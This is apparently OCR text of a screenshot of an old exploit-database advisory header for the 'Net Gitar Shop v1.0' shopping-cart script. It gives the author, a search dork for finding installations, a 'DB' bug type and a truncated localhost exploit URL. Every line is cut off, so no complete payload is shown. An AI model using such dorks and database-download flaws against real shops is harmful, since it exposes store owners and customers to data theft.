
==================================
| # Title    : Net Gitar Shopv1.0 
| # Author   : indoushka          
| # email    : indoushka@hotmail.c
| # Home     : Souk Naamane - 04325 - Oum El Bouaghi - Algeria -(002
| # Web Site : www.iq-ty.com 

| # Dork     : netGitar.com - Shop v1.0                                                                                                           
| # Script   : (VP-ASP Shopping Ca
| # Tested on: windows SP2 Françai
| # Bug      : DB                 
======================      Exploi
| # Exploit  : 

| 

| 1- http://127.0.0.1/netgitarshopv
|

================================  
Greetz : Exploit-db Team (loneferr